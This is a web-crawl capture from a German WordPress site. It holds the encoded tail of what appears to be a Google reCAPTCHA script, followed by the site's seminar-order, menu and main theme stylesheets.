KGWhpUw7rCtg/CrcOcwrPDtV7CoiE8ERLDmyozP8K+wqDCi03DssOlBHnCqzdXOWhiT8K8Ym/Co8ODwrxDwqoGw6R8KsKkwoPDqcOOwrjDmmnCnUkVPsKjasKWGCLCkMOdWTUiecOyWGtsEyzDuMKNwrDDqn/[base64]/MBTCu8KQU8KAIsOcw4PDiMO2PFnDkGXDkgQNw67Di8OATkbCsTANXmXDmjEkw4wjHcOJCyPDlz3DgcKLTjsnTlzCiCFTw4sTRAALwql3w64waW/CvsKmwpXCliskMMK6ZMKIQMOJCB1UC8OwNsK0w6F/w5nClTkXMB3DrmdlLMOTfGYgF1N7FzpYHgjDvRTDg0jDsA9Dwposw7clQcO7U18zEsOsw4bCg8OTw4HCg3l3w7Y+b8Kxd8KfY1DChGYFw7xPKzbDtwPCvsOrw73Cgk14QSPDrSVDecOIw6pZMiJfV3sTfmNUOE7CnnfChcOzOGjDlh/DjwLCtjHDuRDDoSHCoSzDvsOlBMKERkfDtcOKSxENBUVtXiXCvUE9RxF/dsKEwpPDg8OAecKeSMOpbcKSZRZUZkt1wpfCu8OyOh9Bw5LDvwbCucOGw4HCq0bCrhpGw6FLwot4GcKvwq7ChFMtwq3Cg1TClMOfdcOow44fS8KHUCQ+EcK4w6g/[base64]/d8KewozCpwbCgB3Cp1fDkVbDo2DCrwJvADzDn8KKDcOowoXDgsOuUHwswqjDlMO1wqgafC05AcKjwpxiFsOfw7RVw4/Cs8KrPXMawpzCqGNdw5XDo1QSwr5WwrYAdH/CjcKSw7PCp8K7exfCiGPCuMK7PcO6wq1fe0rCkkjDnUhcOsO3w7ZkQcKENRLCvVbDmzF0w55GBxLDjMKewpI1wpTDhV7DsUJ/LwhFOsO0BCkEw604NsOZw5N6wppZTyYMw4IWw5zDmcOtG8Ogw4DCtQPDiVwAZF3DrsKvMhYdw5XCsD/[base64]/Du8O/a8KqwrMNV8K8w5UjwqLCkCoUwpY2w6nDiyLCsS4vG8KVVMOKUHhNwrVZbcKKEMK6VTpEVVXDiR7DmBXCmhDDucOCSsOWwpXCugJywpYobsKjJzLCi8OIw7JfY1tPw71Hw4dCTMKqwoUJKjXDlj8LwqNvwqRneW8rw77DlMOCRlPDqyfCuMKVXMK/EcKpOQhrLcKIw43CusKxwr1DbcKlw51XJDYbQQXDlMKqwqhkwqcIMsK1w4gQCERBCQfDqUp6wo7CnMK/[base64]/ClhMMIWlVFy8ZLMKUwrlEw5A0wp/Ds8OZA8KGI8OvwpvCvMKaa1bDjcOcw5XDmjx5wpl0w7nDqMKODMOqU8O4PQ5MwpNCbcO6OHcRwpTDtzzCqQVhw7BRb2PDiMKGZnN9O0DDhsKTwqV4KcKUw7LDm8OlwpnDrw4eBlzCkcKvw6PDhwN8wq/DgcKzwoMmwqvDr8Kaw6LCrcKoFR0wwqDDhVzDuUs6w7/Ch8KZw5U+LMKZw49/[base64]/CrRfDl1IRw7rChwpyBMOiwrsSwrZJWMKDw67CsMOTJsKpwpTDsE7CnwDDh3XDk8KHGmATwodab0cqw6LDl3UZIyXCk8KzEcKHGEzDvMOYacOoU8KgVETDvzXCqsO6ZlYNOcO7RcKkwp3CoUnDvG0NwpTDicO0c8Ojwo/Dm1fDj8OowrvDrsKef8OdwqrDojp6w6pqJcOzw4jDnyUyYH3DgApNw7/[base64]/DqVVNUxwqw7dHOyoiV2nDjsOtwpBIZzROeWt8wpDCgmrCtHnDshXDuwTCtsKpHTILw7jDjDt2w4fChMOuPD3Dq8OJVsKBwp00HsKzw7cVJSLDrVbDuXnDlWJ7wrt9w58LY8Ktw4MrwpgCcV9EwrbCoBnDpnMJw45faw/DhsKZQDwnwohxTsO2YcK9wqbDkcKYJHM5wrdFw74pCMOYw64CJ8K4w6VtQcKnwqhqSMOjwoMjGsKMCcKDJcK6UcOxacOrMwHCvMK8w4dpwoXDviHCpFXCgcK+wq06YAYzAwTCv8Okw4TCiyfCtsK/P8KGRBRfYcK+w4cDLsOHwrNbWsOpwocZTMOUN8O6wpYQI8KXWcKzwpbCr0tfw7grUGHDuW3ClcKuwo/[base64]/w7Y6UcOsSQrDqFU3b8OFXx0RNMKgwrJPw6vDqcO0bgPDuSnDngvCtMOHOALChMOqw7zDk37CmMOdw4DDsBJdw6PCu8O8MztBwqV2w4MsGlXDnk1JGcO1wol+wp3Dkwp3wpFxZ8OSacKBwp/DksKGwoTCvSg7wqRgwrXCrcOVwpzDr3jDoMOmEcKtwqHCoSwRAEMhMxLCiMK0w5hGw4Fewqc0MsKEOsKZwrDDqBfCtyETw5R3FX3Co8Kowq9Eem55IsKXwr9GfMKdYFdnwroywoRmCQ3DlMOJw43CkcOGMjp2w5XDo8KkwojDiyLDk2zDoV/CmcOjw4pew4QYw4PDvjDComkGwpcDOTbDsMKXFR/[base64]/[base64]/DsX/CkcOCVsODQgfCiMOEwq/DkcKIw7cyw4/CjsKSwoLCt3dEwrF2NCjDgsKrw43CvcK4XxYKHwIYwrsJfsKPw4lsP8OVwpLDgcORwqPDmsKPw7BTw77DlMOVw4hIwpV0wqDCg1MMesKHTWNywrrDhsOrwqx/[base64]/Dj0MTTVXDtsKtQFrCtcOjw4JSwonCisKdM8OLVAjDssOpKFxdOUMfccOWEl4Iw58hIMKLwqPCiWY/[base64]/w598woZwacKpwofCo8KnwrAqZMKpOMORaxnCnMKZw5DDh8K4wrnDv3p9X8Ogw6HClFVqw4fDqcOTE8K8w4vCmsOBF0ZIw4nChxgMwqjChsKyUV8tfMO3Yj/Dv8O4wrfDnBJaNMK3MnnDt8K7YAcoHcOVZ2cQw4TCjE00w7VhAnLDk8KFwojDvMOyw6fDucODRMOWw4HCsMK/[base64]/UjrDkFVFZH7DnjbCpijDmg0ww61JZMKQwoJ/D8OXMMK9CMOgw6d5HC/DkcKiw6JuZsO3wqJKwrzCvDZPwoTDhjtCIl9RPF/CqsOiw6cnwpTDu8OSw6FMw4DDrUkIwoMOS8KrRcObQ8K5wr3ClcKtCxzCtWcWwqE/wr5Kwoclw5p7G8Ofw5DDjBgRF8OLKW3DrsKCBE3DrklEVErDmAHDsGrDlsKQwqxMwqtmMCbDkhU1wqXCjMKyw7xxbMOrZ03DiDnDjMKiw5lBccKSw7lseMKzwrPCpMO/w4vDhsKfwrsNw7IYUcOdwpMsw6DDkwhOM8KKw6bCrxwlwq7CpcKBCDpDw4d0wpjCncOowopVD8OzwqgAwo7DtsOWFsK8HcOqw4w5GwLCuMO6w7U7Kx3DpDbCpDcwwpnCtWIQw5LChMOlZMOaBhcmw5nDusKxARTDusKkFzjDqE/DnW/[base64]/Di1HDssKpwr8FwpfCmEXDgsKxw4UUcTlUw4RBw7XCm8KxfcKnwpHDisK7w7A5w4DChcOUwqwnEMKjwr47w6jCiB5UAAcYwozDnXY4w4PCgsK4IMOswrBvIsOvX8O7wrkOwrrCosOCwq/[base64]/DjMO0TlcpwqJML8OZwoPDqsOxw6xNImgQwpIuTcK3FS3DkcKQwo4nw7bDsMO0GcKQDcO4T8OwAMKyw4TDkcOQwozDuxXCisOnS8KYwrgrDF/DvAPCq8O4wrDDvsKlw6bCpjvCgMOowqd0fMKDR8OIWCMQwq5Fw54UciRpCcOKAhjDty7DscKpSQvCrwDDrWAYOcOuwrLCo8O/[base64]/DvC5QDcOTYjVjwpjDiVjDvsKsw6ZEwobDu8OqHGkCf8OOw5zCpcKxNcOKwqZFw6Mow5hIMMOpw7LDnsO8w6fCgcOIwoksCMOiPULDgnQzwpQQw59nWMKqKyB8PArCg8KXT11wL2JYwoAvwoXCqh/[base64]/DjXvCqMKjYyHDplXCvG9pUGfDkHYdGcKybMObEE/CnHnDnsKKwoBVwrwpBDbCtMKRw4EZJFTCpQLCslpAOsOWw5PDpUlZw5PCu8KTCWASw63CisOXc13Cmj0Dw65kVcKxYsK/[base64]/BlA3w4Ywwqh+PW1yw4AvHsKpw7pIVwbDiyche3jCuMOaw5DDnMOwwp9kKXjDoTvCth/[base64]/b8O1w4PDlS86wphjBcKbw7gOWxbCoUd5MMOqwpnDvMKPw7DCoCNcwp4RHTLDqSvCvHXDlsOgYhktw5/DksO6wr3Dm8KawpfCrMK1AQvCucKKw5/[base64]/Dv8Oiw59Mw5zClMK4w6zDqcOwwqfClBTCm10rIHdNw5XCiMO+E2zDhsOrwo5Bw4fDisOZw5LCj8Oiw6vCtcOMwpPCpsKDNMOocMKrwr7CqlVYw77CtQUwQMOTKB8aTcO5w518wo5Kw4PDsMOubkInwpJxccO5wqwEw7HCrGfCnmXCqHg+wqTCmVJ5w6dLO0/[base64]/CpGAiw5pow6LDtcKYwp/[base64]/DmRU1UHYXaMKgwpASSHbCmRvDqyLChcKZGsKnw6V/RMKuF8KFCcKedzt7KMOYUkpOLhfCgwLCpzRRIsK8w5rDvsOSwrUjES/Ck35hwr7Ch07Cs1QKwrjDrsKrEBzDoU/CqsOaCj3DlVbDrMOLbcOhHsKGwo7DoMKSwpVqwqrCscOsLxTCswTDnnzCi3w6w77CnnBWRVg0WsOHXcKEwobDpMK6WMKdwooQC8Kpwo/DsMKVw5jDh8KTwpjCrh3DnBTCq1F+P1DCg2zCsSbCmcORPMKFbEosC3DChcOVM3jCtsOuw6XDocO0OTgTwpvCkQvDt8Kiwqg6w6keCsOMMcKQKsOpYgPDmxvCpcO/OllCwrRcwo1PwrHCvX0oe1IZJ8OQw6lraA3CssKefsKgIMOMwo1Jw7PCrybDmxbDli7DuMKQfsObD1s4AAhHJsK9EsOTQsOkH3ZCw5TCli/CusOdcsKrw4rCi8K2woo/UcKywpzDoBXChMKLwrDDrRRTwo9Sw5jClsK5w5bCvjPDkhMEwqrCrcKcw7Zewp/[base64]/[base64]/[base64]/[base64]/woQUwrzDnlk/[base64]/w5YyOnHDo8Oow7RDHXjChcO+agPDtHk7wo7CqC3CsXPDjC8EwpjDkRnDiAR6AkhNw4PDlgvCh8KUeyNkbsORJV7DusOSwq/DsGvCocKGezRiw6xjw4RMT3nDuXLDk8OwwrMuw7jCm0zDlkJyw6XDhBhLF2ocwpgqw5DDjMOow7Mkw7tIfcOOWiEEPyJ2cWvCm8KIw78NwqI5w7HDv8OtZ8Odd8KcKzjCvGPDssK4Qw8TTkdQwqMJAl7DtsORf8KfwovCukzCn8K+w4TDh8KdwqTCqCjDmMKKDQ/[base64]/CkgXDr8O9w6HCjcKmczjCl8KPOz/Cjl4UfMOswrXDoMKVw4wwZGx7aBDCsMOdw4NlAcOlQA7Dm8Klax/[base64]/DkcKjTMOaCsKGwplTw7geSyjDtMOdwp3CkiY5VVbCksK7DsKUw4QIwpHCr0gdTMKKDcK0SmHCq2AlQ1jDilLDr8O9wrQBTMKZWcK/w69ABsKOC8OVw6/Do3XDlMKuw48BccK2e2wcecObw6vCncK5w43CrXZ+w59Iwp3CqXcGNxJ+w7/CnDrCh1ITcCIlNBMiw4HDkx9mAAxaKcKQw5g4wqbCrcO3R8O8wplpJsKpMsKoL1Erw4DCvD3Cq8K4wrDCulvDmAzDkmEdSgUNXFMCE8Otw6VbwpFdcCEtwr7DviZnw6/DmlJpwqIpGmTCsxQjwpbCgcKEw7FiHyDCsT/DrcKCSsKMwqDDmFMwPsK8wo3CtsKqNkgAwpPCt8O1XsOFwpjDnB3Dj1caDMKmwrvDssK1f8Kfw4F4w5ULOijCg8KCBDFnCQ/Ci2bDsMKIw7HChsOtw7/CnsOuasK4wqzDuAHDhRHDhHBBwrHDrsKtH8KaAcKMQkEowpUMwocjXS7Dmkxew7zCqDrCsUxYwqnDhhDDiXhaw7zDgFQFwrY7w4bDplTCkCExw5bCtmJtQVJZIlrClyx4EsKgSgbChcKkSMKPwppQTsOuwpHCsMKAwrfCqk7DnCs8JCZJGGdwwr/DuQ1pS1zCgXUHwp3DlsKtwrVsH8OZw4rDrV5wXcKBMGLDj33CvRhuwpLDgcKDbidpw7TClDXCkMOCLcK0w6sZwqAFw7MDUcOdOMKiw5TDkMKZFy9sw53DjMKTw7MNdMOhw4fCtAvCgMO+w4oLw43CosKywqLCucKEw6/[base64]/[base64]/ChsKdKsOKwoXDosO9bsKVw6IiEMKgwp8OwpPCjMKrSklZwrxpw7F4wqYew6XCoMKPDsKJwo1yWAXCuW0Nw6MbdS0lwr00w6DCsMOnwr/Dh8Kjw6IJwpZeGV7DgMKuwpXDqUTCuMOudMKAw4PCtMKvW8K5B8OzTgjDucKwbVbDn8KzGMOlMWrCj8OQX8OHw4p7b8KYw5/Ci2twwpEYfDIAwrDCtWfCg8ODw63Cm8KWNzgswqfDmsOfwqbCmlfCkQN8wqtSZcOhNcOSwqvDlcKmwp/[base64]/Cj3XCnmLCkcOVUw3DhsOAQsKYw4cvGMK1exbDq8KROn5kQsKEKgZWw6ZQCcK2WyPDusO0worCqEY1YcKpXTMTwocbwrXCrMOwCsK6cMOzw75WwrzDlsKVwqHDlWUYRcOYwqFBwqXDplsCw7vDuQTDpcKtw5Eywr/DsSnDjxdHw75WS8Khw57CvEnClsKKwqzDrMOVw5cVC8OMwqcgEcO/fsKCU8KGwoHDripqw4N9SngLLEg5QTPDvsKjAQXDsMOoRsK5w7jCjTLCjsKsVjN4HMKiYzgNQcOsBDXDiCM9LsO/[base64]/cEzCrmAlY8K9KcKkwrPDji7CmSjChxUiFMKGwotzBBPChMOZwrrCqQfCiMOMw6vDtkJ/LirDnQHDpsKBwqwqw6rCr3BMwrnDpU55w5nDhUwTDsKZRMKVJ8KYwpIKw6jDvsOfbHPDiQ/CjBXCkVnDkH/Dm2XCiALCgsKvWsKuP8KDOMKuQFvDhEUdw63ChHoPZVpEdS7Dq03CtwPCs8K/VEcowph1wq1Rw7vCssOBdmMyw7LDocKSwqDDjsORwpHDkcOmWXzDhz8MIsOPwo3Dimk2wr57a1DDtS9nw4XDjMK7bTHDuMKGY8O+woLDsS4XMcOfwrzCpiUZFsOUw4sfwpRAw7bDhi/DqDgvEMORw74mw7U4w7MqWcOsVS/Dn8K0w4E0dsKqfcKEd0TDsMKBChwqwr8ww5XCusKLBizCicKVTMOlf8KsbMOVV8O7FMOkworCiyV3wpVhJsOTa8K3w6Fawo5KYMOeGcKmQcOPc8Kww4tjflvClF/DosK+wprDqsOoe8Kow7rDqcOQw5N4MMKeDcOqw65kwph9w5ZUwoptwpHCqMOZw77DkGNeaMK/AcKHw7wRwpXCusOvw4M+ZyBewrzDh0d1JgPCgmJYA8KIw7w5wp7CiQ1uwoTDozTDpMONwpXDvcOPw7LCvsKswq9ZQcKrfybCq8OMEMK0esKMwrQEw4/DhVUWwqjDiXNjw4DDk1BFfg7Ci3/CrcKJw7/[base64]/DtcKZwoHCq0jDucOFwoVswoNBwphjWMOJw5V4wp3DjgVeKFPDusKPw5QyPmYbwobCvTfCmsKdw4l1w7nDqzfDgV9hSlLCg1fDpXoQMU7DmivCnsKFwo7Cv8KLw7w5QcOlWMO6w7rDkz/Dj3jChQ/CnS/DpGbClsO8w7x6w5JIw6p+PhbCoMObwofDtMKgwrjCm0bDn8OAw7JvH3UswoABwpgtEi/[base64]/CqsK+H8KfSlhocMOMw7NFY8KcX8KUw6UoED0KTcOGBsKxwr5aFcORccOQw7Vaw73DpxHDusOrw4/CiTrDmMK1FmXCjsKeCMK3CsOSwonDiRREd8K/wpLDsMOcDcOswoIYw5bChBY7w6MKbsKhw5bCkcOzW8KCdWTCg0ERdiBxVCbCgBLCtMKZelg3wrzDmmZbw63DtMKUw5fCl8OyHmTDvTXDiyjDk3dWFMO0MQwPwpfCi8OaI8ORAn4SWsO+w786w6DCmMOzKcKfKn/DkhDDvMKMM8OTXsKWw7IAwqPCnA08GcOOw6BHw5pcwqJXw4xxw7cRwr/[base64]/Cm3Urw71rwpbCkVvDpcOewqokwoIiBwDDjTHDj8Knw6wZw6DDgg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcSC_kUAAAAAD7M7yusxPOPW77ClN7R7_1_o2E3\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,457],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://christian-bremer.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fzm/wM0YZO/he4xrfoHzTJelng5vyNgAoslhAk54pIs\\u003d\x22,1,0,null,1,1769371733305,0,0,[120,53,172],null,[8,39,67,230],\x22RC-TGznlK4cCENy6w\x22,null,null,null,null,null,\x220dAFcWeA7TfafQrYzGFuKD2Ourbbbh7XTfPvKMtpanmIMTBZ09MfYHNGKoPc8ZiNqrTLEIvT4I5UmXG0uvKPECWN0Ho-8UcB-hVw\x22,1769454533312]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://christian-bremer.de/wp-content/plugins/schettke-seminars/css/order.css?ver=6.8.3
body_size: 3243
content:
@charset "UTF-8";
/* CSS Document */
.single-seminars p, .single-seminars table td {
  font-size: 16px;
}
.single-seminars .testi p {
  font-size: 14px;
}
.single-seminars .video-teaser {
  max-width: 90%;
}
.single-seminars .video-teaser img {
  margin-bottom: -47px;
  margin-top: -47px;
}
.order_summary p {
  font-size: 16px;
}
.order_summary .glyphicon {
  border: solid 1px #CCC;
  display: inline-block;
  height: 20px;
  line-height: 15px;
  width: 20px;
  font-size: 23px;
  margin-right: 7px;
}
.order_summary .table {
  margin-top: 30px;
  margin-bottom: 40px;
  border-bottom: solid 1px #DDD;
}
.order_summary .table td {
  font-size: 16px;
  padding-left: 0;
  padding-right: 0;
}
.order_summary .table td .small {
  font-size: 12px;
}
.order_summary .table td:first-child {
  font-weight: 700;
}
.order .form-group {
  float: left;
  width: 48%;
}
.order .form-group.first {
  margin-right: 4%;
}
.order .form-group.full {
  width: 100%;
  float: none;
  clear: both;
}
.order .optional label {
  color: #999;
}
.order .optional .form-control {
  background: #fCfCfC;
  border: 2px solid #eee;
}
.order .checkbox span {
  padding: 0 0 0 8px;
}
.order .checkbox img {
  margin-top: -3px;
}
.order #Form_Lieferadresse {
  display: none;
  margin-top: 30px;
}
.order .form-control.checked {
  background: url('../images/checked.png') right center no-repeat;
  background-size: 19px auto;
}
/* SELECTBOX */
.transformSelect {
	float: left;
	width: 100%;
	margin: 0;
	padding: 0;
}
.control-group .transformSelect {
}
.transformSelect li {
	position: relative;
	list-style: none;
	margin: 0;
	padding: 0;
	background: #fff;
	width: 100%
}
.transformSelect span, .transformSelect input[type=text] {
	background: #ffffff no-repeat url('../images/transformselect.png') right center;
	border-top: solid 1px #CCC;
	border-left: solid 1px #CCC;
	border-bottom: solid 1px #BBB;
	border-right: solid 1px #BBB;
	color: #575757;
	cursor: pointer;
	display: block;
	left: 0;
	margin: 0;
	padding: 8px 10px;
	top: 0;
	line-height: 20px;
}
.transformSelect ul {
	position: absolute;
	border: 1px solid #CCCCCC;
	border-top: 0;
	width: 100%;
	margin: 0;
	padding: 0;
}
.transformSelect ul span {
	border: 0;
	background: #ffffff;
}
.transformSelect ul span:hover {
	background: #dddddd;
	border-radius: 0;
	-webkit-border-radius: 0;
}
.transformSelect ul li {
	height: auto;
}
.option_block {
  padding: 10px 0;
  font-size: 15px;
  border-bottom: solid 1px #ccc;
}
.option_block input {
  float: left;
  margin-right: 10px;
  margin-top: -1px;
}
.option_block img {
  float: left;
  margin-top: 2px;
}
.option_block label {
  float: left;
  padding-left: 10px;
  margin-bottom: 0;
  margin-top: 1px;
  width: 90%;
}
#order .radio label {
  padding-left: 7px;
  padding-right: 25px;
}
@media (max-width: 479px) {
  .option_block label {
    font-size: 13px;
  }
   #order .col-sm-6 {
    padding-bottom: 30px;
  }
}
/* MESSAGES */
.error {
	display: inline-block;
	color: #d94d15;
	float: left;
	font-size: 13px;
	padding: 5px 0 0 0;
	width: 100%;
	height: auto;
}
.error:before {
  font-family: 'FontAwesome';
  content: "\f139";
  padding-right: 5px;
  font-size: 15px;
}
.error.none {
	height: 1px;
	overflow: hidden;
  background: none;
  padding: 0;
}
.schettke_seminar_detail .control-group.radio .error {
  margin-left: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://christian-bremer.de/wp-content/themes/bremer_2020/css/menu.css?ver=6.8.3
body_size: 6226
content:
@charset "UTF-8";
/* CSS Document */

.navbar {
    padding-right: 0;
}
.navbar-expand-lg .navbar-nav .dropdown-menu {
    border-radius: 0;
}
.navbar-expand-lg .nav-link.dropdown-toggle:after {
    border: none;
    height: 14px;
    width: 13px;
    background: url("../images/icon-arrow-menu.svg") center center no-repeat;
    background-size: 100% auto;
    float: right;
    margin-left: 5px;
    margin-top: 6px;
}
@media (min-width: 992px) {
    .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 1rem;
        padding-left: 1rem;
    }
}
@media (max-width: 991px) {
  	body.menuShow {
    	height: 100%;
    	overflow: hidden; 
	}
    body.menuShow .logo {
        background: url("../images/logo_cb_invert.png") center center no-repeat;
        background-size: 100% auto;
        position: relative;
        z-index: 30;
	}
	.navbar {
		padding: 0;
	}
  	.navbar-collapse {
		position: fixed;
		top: 0;
		left: 0;
		padding: 30px;
		width: 100%;
		height: 100% !important;
		background: #6b6c6d;
		z-index: 20;
		overflow-y: auto;
		transition: opacity 0.3s; 
	}
    .navbar-collapse.collapsing {
      	left: -100%; 
	}
    .navbar-collapse .navbar-nav {
      	text-align: center;
      	margin-top: 70px; 
	}
    .navbar-collapse .navbar-nav .menu-item {
		width: 100%;
		text-align: center;
		padding: 0;
        opacity: 0;
        transition: opacity 1s;
        transition-delay: 0.4s; 
	}
  	.navbar-collapse .navbar-nav .menu-item:nth-child(2) {
    	transition-delay: 0.6s; 
	}
    .navbar-collapse .navbar-nav .menu-item:nth-child(3) {
    	transition-delay: 0.8s; 
	}
    .navbar-collapse .navbar-nav .menu-item:nth-child(4) {
    	transition-delay: 1s; 
	}
    .navbar-collapse .navbar-nav .menu-item:nth-child(5) {
    	transition-delay: 1.2s; 
	}
	.navbar-collapse .navbar-nav .menu-item:nth-child(6) {
    	transition-delay: 1.4s; 
	}
	.navbar-collapse .navbar-nav .menu-item:nth-child(7) {
    	transition-delay: 1.6s; 
	}
    .navbar-collapse .navbar-nav .menu-item a {
		color: #fff;
        font-size: 19px !important;
		padding: 15px 0 !important;
        display: inline-block;
        border-bottom: 0; 
	}
    .navbar-expand-lg .nav-link.dropdown-toggle:after {
        border: none;
        height: 18px;
        width: 17px;
        background: url("../images/icon-arrow-menu-white.svg") center center no-repeat;
        background-size: 100% auto;
        margin-left: 10px;
        margin-top: 7px;
        -webkit-transition: .3s ease-in-out;
	    -moz-transition: .3s ease-in-out;
	    -o-transition: .3s ease-in-out;
	    transition: .3s ease-in-out;
    }
    .navbar-expand-lg .show .nav-link.dropdown-toggle {
        color: #fff;
    }
    .navbar-expand-lg .show .show .nav-link.dropdown-toggle:after {
        transform: rotate(180deg);
    }
	.navbar-collapse .navbar-nav .menu-item a:hover {
		color: #fff;
        opacity: 0.75;
	}
	.navbar-collapse .navbar-nav .menu-item a:before {
		content: none;
	}
    .navbar-collapse.show .navbar-nav .menu-item {
      left: 0;
      opacity: 1; 
	}
    .navbar-expand-lg .navbar-nav .dropdown-menu {
        border: none;
        background: none;
        text-align: center;
        margin-top: -20px;
    }
    .navbar-expand-lg .navbar-nav .dropdown-menu .dropdown-item {
        font-size: 17px !important;
        padding: 8px 0 !important;
        color: #ddd;
    }
    .navbar-expand-lg .navbar-nav .dropdown-menu a.dropdown-item:hover, .navbar-expand-lg .navbar-nav .dropdown-menu .menu-item {
        background: none !important;
        color: #fff;
    }
    .navbar-expand-lg .navbar-nav .menu-item.active a.nav-link {
        color: #fff !important;
    }
}

/* Menu Hamburger Animation */
.navbar-toggler {
	z-index: 101;
	padding: 0;
	border: none;
}
.navbar-toggler:focus, .navbar-toggler:active {
    outline: none;
    box-shadow: none;
 }
.navbar-toggler .menu-icon {
	width: 60px;
	height: 45px;
	position: relative;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	transform: rotate(0deg);
	-webkit-transition: .5s ease-in-out;
	-moz-transition: .5s ease-in-out;
	-o-transition: .5s ease-in-out;
	transition: .5s ease-in-out;
	cursor: pointer;
	-webkit-transform: scale(0.5);
	-moz-transform: scale(0.5);
	-ms-transform: scale(0.5);
	-o-transform: scale(0.5);
	transform: scale(0.5); 
}
.navbar-toggler .menu-icon span {
	display: block;
	position: absolute;
	height: 6px;
	width: 50%;
	background: #fff;
	opacity: 1;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	transform: rotate(0deg);
	-webkit-transition: .25s ease-in-out;
	-moz-transition: .25s ease-in-out;
	-o-transition: .25s ease-in-out;
	transition: .25s ease-in-out;
	transition-delay: 0.5s; 
}
.navbar-toggler.collapsed span {
	background: #333;
}
.navbar-toggler .menu-icon span:nth-child(even) {
	left: 50%; 
}
.navbar-toggler .menu-icon span:nth-child(odd) {
	left: 0px; 
}
.navbar-toggler .menu-icon span:nth-child(1), .navbar-toggler .menu-icon span:nth-child(2) {
	top: 0px; 
}
.navbar-toggler .menu-icon span:nth-child(3), .navbar-toggler .menu-icon span:nth-child(4) {
	top: 18px; 
}
.navbar-toggler .menu-icon span:nth-child(5), .navbar-toggler .menu-icon span:nth-child(6) {
	top: 36px; 
}
.navbar-toggler .menu-icon.open span:nth-child(1), .navbar-toggler .menu-icon.open span:nth-child(6) {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg); 
}
.navbar-toggler .menu-icon.open span:nth-child(2), .navbar-toggler .menu-icon.open span:nth-child(5) {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg); 
}
.navbar-toggler .menu-icon.open span:nth-child(1) {
    left: 5px;
    top: 7px; 
}
.navbar-toggler .menu-icon.open span:nth-child(2) {
    left: calc(50% - 5px);
    top: 7px; 
}
.navbar-toggler .menu-icon.open span:nth-child(3) {
    left: -50%;
    opacity: 0; 
}
.navbar-toggler .menu-icon.open span:nth-child(4) {
    left: 100%;
    opacity: 0; 
}
  .navbar-toggler .menu-icon.open span:nth-child(5) {
    left: 5px;
    top: 29px; 
}
.navbar-toggler .menu-icon.open span:nth-child(6) {
    left: calc(50% - 5px);
    top: 29px; 
}

--- FILE ---
content_type: text/css
request_url: https://christian-bremer.de/wp-content/themes/bremer_2020/css/bremer.css?ver=6.8.3
body_size: 20922
content:
@charset "UTF-8";
/* CSS Document */
/* open-sans-regular - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: url('../fonts/open-sans-v17-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Regular'), local('OpenSans-Regular'),
       url('../fonts/open-sans-v17-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/open-sans-v17-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/open-sans-v17-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('../fonts/open-sans-v17-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/open-sans-v17-latin-regular.svg#OpenSans') format('svg'); /* Legacy iOS */
}

/* open-sans-700 - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  src: url('../fonts/open-sans-v17-latin-700.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Bold'), local('OpenSans-Bold'),
       url('../fonts/open-sans-v17-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/open-sans-v17-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/open-sans-v17-latin-700.woff') format('woff'), /* Modern Browsers */
       url('../fonts/open-sans-v17-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/open-sans-v17-latin-700.svg#OpenSans') format('svg'); /* Legacy iOS */
}
body {
    font-family: 'Open Sans', sans-serif;
}
.container {
    max-width: 1170px;
}
img {
    max-width: 100%;
}

/* REMOVE IOS STYLES */
textarea,
input.text,
input[type="text"],
input[type="button"],
input[type="submit"],
.input-checkbox {
-webkit-appearance: none;
border-radius: 0;
}

/* REMOVE BOOTSTRAP GLOW */
textarea:focus, 
textarea.form-control:focus, 
input.form-control:focus, 
input[type=text]:focus, 
input[type=password]:focus, 
input[type=email]:focus, 
input[type=number]:focus, 
[type=text].form-control:focus, 
[type=password].form-control:focus, 
[type=email].form-control:focus, 
[type=tel].form-control:focus, 
[contenteditable].form-control:focus,
.page-item a,
.btn, .btn:focus, .btn:active {
  box-shadow:none !important;
    outline:0px !important;
}

/* BUTTON UND LINKS */
.btn {
    border-radius: 0;
    border: none !important;
}
.btn-primary {
    background: #337d98;
    padding: .375rem 1rem;
}
a {
    color: #337d98;
}
a:hover, a:active, a:focus {
    color: #26667e;
}
a.morelink {
    color: #767d84; 
}
a.morelink:hover {
    color: #212529;
    text-decoration: none;
}
a.morelink:before {
    content: ''; 
    display: inline-block;
    float: left;
    height: 14px;
    width: 14px;
    margin-top: 5px;
    margin-right: 2px;
    background: url("../images/icon-arrow-more.svg") left center no-repeat; 
    background-size: auto;
}

/* TYPE */
h2 {
    font-size: 26px;
    color: #337d98;
}
h3 {
    font-size: 22px;
    color: #337d98;
}
.page-title h1 {
    text-transform: uppercase;
    text-align: center;
    color: #337d98;
    margin-top: 50px;
    font-size: 38px;
    line-height: 1.4;
}
.page .page-title h1 {
    margin-bottom: 2.5rem;
}
.single__content h4 {
    font-size: 19px;
    font-weight: normal;
    margin-bottom: 1.5rem;
